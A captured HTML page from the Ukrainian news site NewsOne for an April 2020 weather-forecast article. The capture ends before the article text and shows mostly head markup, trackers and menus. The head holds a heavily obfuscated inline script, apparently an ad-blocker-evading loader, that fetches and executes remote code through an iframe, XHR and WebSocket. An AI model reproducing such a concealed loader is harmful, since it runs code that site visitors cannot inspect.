

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/news/society/20-i-dozhdi-sinoptik-rasskazala-kakaja-pohoda-budet-v-strastnuju-pjatnitsu.html
body_size: 57103
content:
<!DOCTYPE html>
<html>
<head>
  <title>Прогноз погоды на 17 апреля - Какая погода будет в Украине | NEWSONE</title>
  <meta name="description" content="Синоптик Наталья Диденко сообщила, что в Украине в пятницу, 17 апреля, будет тепло и практически без осадков" class="js-meta">
  <meta name="keywords" content="Прогноз, погода, температура, пятница, 17 апреля" class="js-meta">
  <meta name="news_keywords" content="Прогноз, погода, температура, пятница, 17 апреля" class="js-meta">
  <link rel="canonical" href="https://1newsone.com.ua/news/society/20-i-dozhdi-sinoptik-rasskazala-kakaja-pohoda-budet-v-strastnuju-pjatnitsu.html" class="js-meta">
  <link rel="amphtml" href="/amp/20-i-dozhdi-sinoptik-rasskazala-kakaja-pohoda-budet-v-strastnuju-pjatnitsu.html">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="Thu, 16 Apr 2020 16:22:31 +0300">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta property="og:title" content="+20 и кое-где дожди: синоптик рассказала, какая погода будет в Страстную пятницу" class="js-meta">
  <meta property="og:type" content="article" class="js-meta">
  <meta property="og:description" content="Синоптик Наталья Диденко сообщила, что в Украине в пятницу, 17 апреля, будет тепло и практически без осадков." class="js-meta">
  <meta property="og:url" content="https://newsone.ua/news/society/20-i-dozhdi-sinoptik-rasskazala-kakaja-pohoda-budet-v-strastnuju-pjatnitsu.html" class="js-meta">
  <meta property="og:image" content="https://newsone.ua/img/article/1425/10_share_social.jpeg" class="js-meta">
  <meta property="og:image:width" content="600" class="js-meta">
  <meta property="og:image:height" content="316" class="js-meta">
  <meta property="og:updated_time" content="1587771927" class="js-meta">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2259;
                var articleid = 142510;
                var langid = 1;
        var sections = new Array();
                sections[2256] = 2256;sections[2259] = 2259;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2259" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2259"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="#"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children active">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item- active">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/personalformat/">Личный формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/black-swan">Черный лебедь</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/nasha-doroga">Наша дорога</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-theme">Большая тема</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/argument">Аргумент</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/komitetsvobody">Комитет свободы</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/prestuplenie-i-nakazanie-s-andreem-portnovym">Преступление и наказание с Андреем Портновым</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/shelest-show">Шоу Шелеста</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/statut/redaktsionnyj-statut.html">Редакционный устав</a>
                </li>
              </ul>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div id="single-page">
      <article class="">
        <a data-absnum="142510" data-action="stat" data-operand="article" name="js-views-stat" class="js-views-stat sunsite_actions" id="js-views-stat"></a>
        <div class="">
          <div id="content">
            <div class="page-content">
              <h1 class="single-title-2 article art_142510" data-edit="142510,2259">+20 и кое-где дожди: синоптик рассказала, какая погода будет в Страстную пятницу</h1>
              <div data-article-absnum="142510" class="addthis_inline_share_toolbox_w0pe"></div>
              <div class="single-date">
                <span class="n-icon n-icon-date"><span style="font-family: 'open Sans', 'arial', 'sans-serif';">Размещено: 16.04.2020</span></span>
              </div>
              <div class="single-document document">
